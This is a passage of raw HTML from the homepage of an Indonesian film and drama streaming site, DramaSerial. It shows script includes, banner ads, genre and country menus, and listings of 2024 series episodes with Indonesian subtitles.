}</style> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tv5.dramaserial.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5" /><link rel="alternate" href="https://tv5.dramaserial.id/" hreflang="x-default" /><script type="text/javascript" src="https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.min.js"></script> <script>var MyHostName =  "tv5.dramaserial.id";
if (0 == document.location.href.indexOf("https://")) 
{
    MyHostName = "https://" + MyHostName + "/";
    if (0 != document.location.href.indexOf(MyHostName)) {
        var new_location = document.location.href.replace(/https:\/\/[^\/]+\//, MyHostName);

        if(new_location != document.location.href)
            document.location.replace(new_location);
    }
}
else
{
    MyHostName = "http://" + MyHostName + "/";
    if (0 != document.location.href.indexOf(MyHostName)) {
        var new_location = document.location.href.replace(/http:\/\/[^\/]+\//, MyHostName);

        if(new_location != document.location.href)
            document.location.replace(new_location);
    }
}</script> <meta name="google-site-verification" content="cB7v8j12EhTiOBz6In1fegEsqByVgcYDfUagiIJE6pg" /><meta name="google-site-verification" content="g0AvFV11Hh4Q2AyVphrjDay6UBwrqDzqsrrXpyr8Mvo" /><meta name="google-site-verification" content="HjCg2P8qc-dBlDAsW99ilHeuka5urz-XNgbuFwO7BWc" /><meta name="google-site-verification" content="wqAEYqMlLVtSFL48MKROkTZhaJCTMUJ3aYZBI1rQYew" /><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f4eade; }</style><link rel="icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1-60x60.png" sizes="32x32" /><link rel="icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" /><meta name="msapplication-TileImage" content="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" /></head><body class="home blog custom-background multiple-domain-tv5-dramaserial-id gmr-theme idtheme kentooz gmr-no-sticky gmr-box-layout gmr-button-lk group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="site inner-wrap" id="site-container"><div class="idmuvi-floatbanner idmuvi-floatbanner-left"><div class="inner-float-left"><button onclick="parentNode.remove()" title="close">X</button><a href="https://klik4.me/dramaserialfloatkirimild88" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXIEB.gif" alt="LUXURY" width="100px" height="500px"></a></div></div><div class="idmuvi-floatbanner idmuvi-floatbanner-right"><div class="inner-float-right"><button onclick="parentNode.remove()" title="Close">X</button><a href="https://klik4.me/dramaserialfloatkananxlbola" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXQiu.gif" alt="LUXURY" width="100x" height="500px"></a></div></div><div class="idmuvi-topbanner"><div class="container"><table CELLSPACING="10" CELLPADDING="10"><tbody><tr><th><a href="https://klik4.me/dramaserialheaderluxury777" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXMtg.gif" alt="LUXURY" width="100%" height="100px"></a></th><th><a href="https://klik4.me/dramaserialheaderluxury111" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VX6an.gif" alt="LUXURY" width="100%" height="100px"></a></th></tr><tr><td><a href="https://klik4.me/dramaserialheader" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXuYv.gif" alt="LUXURY" width="100%" height="100px"></a></td><td><a href="https://klik4.me/dramaserialheader" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXuYv.gif" alt="LUXURY" width="100%" height="100px"></a></td></tr></tbody></table></div></div><header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="container"><div class="clearfix gmr-headwrapper"><div class="list-table"><div class="table-row"><div class="table-cell logo-wrap"><div class="gmr-logomobile"><div class="gmr-logo"><a href="https://tv5.dramaserial.id/" class="custom-logo-link" itemprop="url" title="DramaSerialDotTV"><img src="https://tv5.dramaserial.id//wp-content/uploads/2020/08/Nonton-Drakor-Sub-Indo.png" alt="DramaSerialDotTV" title="DramaSerialDotTV" /></a></div></div></div><div class="table-cell search-wrap"><div class="gmr-search"><a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><span class="icon_search"></span></a><form method="get" class="gmr-searchform searchform topsearchform" action="https://tv5.dramaserial.id/"><input type="text" name="s" id="s" placeholder="Search Movie" /><input type="hidden" name="post_type[]" value="post"><input type="hidden" name="post_type[]" value="tv"></form></div></div><div class="table-cell menutop-wrap"> <a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div><nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="primary-menu" class="menu"><li id="menu-item-51542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51542"><a href="https://tv5.dramaserial.id/disclaimer/" itemprop="url"><span itemprop="name">Disclaimer</span></a></li><li id="menu-item-83175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83175"><a href="https://tv5.dramaserial.id/dmca/" itemprop="url"><span itemprop="name">DMCA</span></a></li><li id="menu-item-85402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85402"><a href="https://tv4.dramaserial.id/" itemprop="url"><span itemprop="name">JuraganFilm</span></a></li></ul></nav></div></div></div></div></div><div class="top-header"><div class="gmr-menuwrap clearfix"><div class="container"><nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="primary-menu" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://tv4.dramaserial.id" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></span></a></li><li id="menu-item-97117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97117"><a href="#" itemprop="url"><span itemprop="name">Film Seri</span></a><ul class="sub-menu"><li id="menu-item-97118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97118"><a href="https://tv5.dramaserial.id/Genre/drama-serial-barat/" itemprop="url"><span itemprop="name">Film Seri Barat</span></a></li><li id="menu-item-97119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97119"><a href="https://tv5.dramaserial.id/Genre/drama-serial-filipina/" itemprop="url"><span itemprop="name">Film Seri Filipina</span></a></li><li id="menu-item-97120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97120"><a href="https://tv5.dramaserial.id/Genre/drama-serial-india/" itemprop="url"><span itemprop="name">Film Seri India</span></a></li><li id="menu-item-97122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97122"><a href="https://tv5.dramaserial.id/Genre/drama-serial-jepang/" itemprop="url"><span itemprop="name">Film Seri Jepang</span></a></li><li id="menu-item-97123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97123"><a href="https://tv5.dramaserial.id/Genre/drama-serial-korea/" itemprop="url"><span itemprop="name">Film Seri Korea</span></a></li><li id="menu-item-97124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97124"><a href="https://tv5.dramaserial.id/Genre/drama-serial-lain/" itemprop="url"><span itemprop="name">Film Seri</span></a></li><li id="menu-item-97125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97125"><a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" itemprop="url"><span itemprop="name">Film Seri Mandarin</span></a></li><li id="menu-item-97126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97126"><a href="https://tv5.dramaserial.id/Genre/drama-serial-thailand/" itemprop="url"><span itemprop="name">Film Seri Thailand</span></a></li></ul></li><li id="menu-item-85489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85489"><a href="#" itemprop="url"><span itemprop="name"><i class="_mi _before foundation-icons fi-align-center" aria-hidden="true"></i><span>Genre</span></span></a><ul class="sub-menu"><li id="menu-item-139813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139813"><a href="https://tv5.dramaserial.id/Genre/anime/" itemprop="url"><span itemprop="name">Anime</span></a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://tv5.dramaserial.id/Genre/action/" itemprop="url"><span itemprop="name">Action</span></a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://tv5.dramaserial.id/Genre/comedy/" itemprop="url"><span itemprop="name">Comedy</span></a></li><li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://tv5.dramaserial.id/Genre/drama/" itemprop="url"><span itemprop="name">Drama</span></a></li><li id="menu-item-15693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15693"><a href="https://tv5.dramaserial.id/Genre/horror/" itemprop="url"><span itemprop="name">Horror</span></a></li><li id="menu-item-15696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15696"><a href="https://tv5.dramaserial.id/Genre/medical/" itemprop="url"><span itemprop="name">Medical</span></a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://tv5.dramaserial.id/Genre/mystery/" itemprop="url"><span itemprop="name">Mystery</span></a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://tv5.dramaserial.id/Genre/romance/" itemprop="url"><span itemprop="name">Romance</span></a></li><li id="menu-item-15702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15702"><a href="https://tv5.dramaserial.id/Genre/sci-fi/" itemprop="url"><span itemprop="name">Sci-Fi</span></a></li></ul></li><li id="menu-item-92" class="col-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a href="#" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-calendar-alt" aria-hidden="true"></i><span>Tahun</span></span></a><ul class="sub-menu"><li id="menu-item-15712" class="menu-item menu-item-type-taxonomy menu-item-object-muviyear menu-item-15712"><a href="https://tv5.dramaserial.id/tahun/2017/" itemprop="url"><span itemprop="name">2017</span></a></li><li id="menu-item-69370" class="menu-item menu-item-type-taxonomy menu-item-object-muviyear menu-item-69370"><a href="https://tv5.dramaserial.id/tahun/2018/" itemprop="url"><span itemprop="name">2018</span></a></li><li id="menu-item-82820" class="menu-item menu-item-type-taxonomy menu-item-object-muviyear menu-item-82820"><a href="https://tv5.dramaserial.id/tahun/2019/" itemprop="url"><span itemprop="name">2019</span></a></li><li id="menu-item-140897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140897"><a href="https://tv4.dramaserial.id/year/2020/" itemprop="url"><span itemprop="name">2020</span></a></li><li id="menu-item-153002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153002"><a href="https://tv4.dramaserial.id/year/2021/" itemprop="url"><span itemprop="name">2021</span></a></li><li id="menu-item-208385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208385"><a href="https://tv4.dramaserial.id/tahun/2022/" itemprop="url"><span itemprop="name">2022</span></a></li><li id="menu-item-208386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208386"><a href="https://tv4.dramaserial.id/tahun/2023/" itemprop="url"><span itemprop="name">2023</span></a></li></ul></li><li id="menu-item-98" class="col-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-98"><a href="#" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Negara</span></span></a><ul class="sub-menu"><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-101"><a href="https://tv5.dramaserial.id/negara/china/" itemprop="url"><span itemprop="name">China</span></a></li><li id="menu-item-15787" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15787"><a href="https://tv5.dramaserial.id/negara/hong-kong/" itemprop="url"><span itemprop="name">Hong Kong</span></a></li><li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15790"><a href="https://tv5.dramaserial.id/negara/india/" itemprop="url"><span itemprop="name">India</span></a></li><li id="menu-item-15797" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15797"><a href="https://tv5.dramaserial.id/negara/japan/" itemprop="url"><span itemprop="name">Japan</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-106"><a href="https://tv5.dramaserial.id/negara/korea/" itemprop="url"><span itemprop="name">Korea</span></a></li><li id="menu-item-15832" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15832"><a href="https://tv5.dramaserial.id/negara/taiwan/" itemprop="url"><span itemprop="name">Taiwan</span></a></li><li id="menu-item-15833" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-15833"><a href="https://tv5.dramaserial.id/negara/thailand/" itemprop="url"><span itemprop="name">Thailand</span></a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-muvicountry menu-item-99"><a href="https://tv5.dramaserial.id/negara/usa/" itemprop="url"><span itemprop="name">USA</span></a></li></ul></li><li id="menu-item-89899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89899"><a href="#" itemprop="url"><span itemprop="name"><i class="_mi _before foundation-icons fi-wheelchair" aria-hidden="true"></i><span>Help</span></span></a><ul class="sub-menu"><li id="menu-item-97115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97115"><a href="https://tv5.dramaserial.id/dmca/" itemprop="url"><span itemprop="name">DMCA</span></a></li><li id="menu-item-97116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-97116"><a rel="privacy-policy" href="https://tv5.dramaserial.id/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li></ul></li><li id="menu-item-139817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139817"><a href="https://tv5.dramaserial.id/pasang-iklan/" itemprop="url"><span itemprop="name">Pasang Iklan</span></a></li></ul></nav></div></div></div><div class="second-header"><div class="gmr-secondmenuwrap clearfix"><div class="container"><nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="primary-menu" class="menu"><li id="menu-item-89341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89341"><a href="https://tv5.dramaserial.id/Genre/drama-serial-jepang/" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>Film Seri Jepang</span></span></a></li><li id="menu-item-89343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89343"><a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" itemprop="url"><span itemprop="name">Film Seri Mandarin</span></a></li><li id="menu-item-89345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89345"><a href="https://tv5.dramaserial.id/Genre/ongoing/" itemprop="url"><span itemprop="name">Film Seri Ongoing</span></a></li><li id="menu-item-140619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140619"><a href="https://tv4.dramaserial.id/drakor-terbaru/" itemprop="url"><span itemprop="name">Drakor Terbaru</span></a></li><li id="menu-item-140620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140620"><a href="https://tv4.dramaserial.id/indoxxi/" itemprop="url"><span itemprop="name">IndoXXI</span></a></li><li id="menu-item-140621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140621"><a href="https://tv4.dramaserial.id/lk21/" itemprop="url"><span itemprop="name">LK21</span></a></li><li id="menu-item-140622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140622"><a href="https://tv4.dramaserial.id/layarkaca21/" itemprop="url"><span itemprop="name">LayarKaca21</span></a></li><li id="menu-item-140623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140623"><a href="https://tv4.dramaserial.id/drakorindo/" itemprop="url"><span itemprop="name">Drakorindo</span></a></li><li id="menu-item-140624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140624"><a href="https://tv4.dramaserial.id/cinema-21/" itemprop="url"><span itemprop="name">Cinema 21</span></a></li></ul></nav></div></div></div><div class="gmr-boxaftermenu"><div class="container"><div class="gmr-social-icon clearfix"><ul class="pull-left gmr-socialicon-share"><li class="facebook"><a href="#" class="share-facebook" onclick="popUp=window.open('https://www.facebook.com/sharer/sharer.php?u=https://tv5.dramaserial.id/', 'popupwindow', 'scrollbars=yes,height=300,width=550');popUp.focus();return false" rel="nofollow" title="Share this"><span class="social_facebook"></span>Sharer</a></li><li class="twitter"><a href="#" class="share-twitter" onclick="popUp=window.open('https://twitter.com/share?url=https://tv5.dramaserial.id/&amp;text=DramaSerialDotTV', 'popupwindow', 'scrollbars=yes,height=300,width=550');popUp.focus();return false" rel="nofollow" title="Tweet this"><span class="social_twitter"></span>Tweet</a></li><li class="whatsapp"><a class="share-whatsapp" href="https://api.whatsapp.com/send?text=DramaSerialDotTV%20https%3A%2F%2Ftv5.dramaserial.id%2F" rel="nofollow" title="Whatsapp">WhatsApp</a></li></ul><ul class="pull-right social-icon"><li><a href="https://www.facebook.com/DramaserialDottv-733227107051770" title="Facebook" rel="nofollow"><span class="social_facebook"></span></a></li><li><a href="https://twitter.com/dramaserialtv" title="Twitter" rel="nofollow"><span class="social_twitter"></span></a></li><li><a href="https://www.instagram.com/dramaserialtv/" title="Instagram" rel="nofollow"><span class="social_instagram"></span></a></li><li><a href="https://tv5.dramaserial.id/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li></ul></div><div class="gmr-notification"><div class="marquee"> Selamat Datang Di DRAMASERIAL Situs Nonton Online Kesayangan kita semua , Untuk Akses Website alternatif silahkan kunjungi http://149.3.170.35</div></div><div class="clearfix gmr-element-carousel"><div class="gmr-owl-wrap"><div class="gmr-owl-carousel owl-carousel owl-theme"><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo">Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf</a></div><div class="strokeepisode">Sub Ind</div></div><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton As Husband As Wife (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton As Husband As Wife (2024) Sub Indo Sub Indo">Nonton As Husband As Wife (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton The Best Day of My Life (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton The Best Day of My Life (2024) Sub Indo Sub Indo">Nonton The Best Day of My Life (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 13</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Snowfall (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Snowfall (2024) Sub Indo Sub Indo">Nonton Snowfall (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 11</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Love&#8217;s Rebellion (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo">Nonton Love&#8217;s Rebellion (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Go! Beach Volleyball Girls (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo">Nonton Go! Beach Volleyball Girls (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 18</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Dashing Youth (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Dashing Youth (2024) Sub Indo Sub Indo">Nonton Dashing Youth (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 25</div></div></div></div><div class="gmr-slider-content"><div class="other-content-thumbnail"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img class="tns-lazy-img" src="[data-uri]" data-src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg" height="228" width="152" itemprop="image" alt="Nonton Induk Gajah Season 2 (2024) Sub Indo"></a><div class="gmr-slide-title"><div class="strokeme"><a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" class="gmr-slide-titlelink" title="Nonton Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo">Nonton Induk Gajah Season 2 (2024) Sub Indo</a></div><div class="strokeepisode"></div><div class="strokeepisode">EPS 02</div></div></div></div></div><div class="controls" id="customize-controls"><div class="prev"><span class="arrow_carrot-left"></span></div><div class="next"><span class="arrow_carrot-right"></span></div></div></div></div></div></div></header><div id="content" class="gmr-content"><div class="container"><div class="row"><div class="col-md-12"><div id="muvipro-posts-2" class="home-widget widget muvipro-posts-module"><div class="row"><div class="col-md-10"><h3 class="homemodule-title">Drama Sedang Tayang</h3></div><div class="col-md-2"><div class="module-linktitle"><h4><a href="https://tv5.dramaserial.id/Genre/ongoing/" title="Nonton Drama Sedang Tayang Sub Indo">More Movie</a></h4></div></div></div><div class="row grid-container gmr-module-posts"><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton As Husband As Wife (2024) Sub Ind&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle 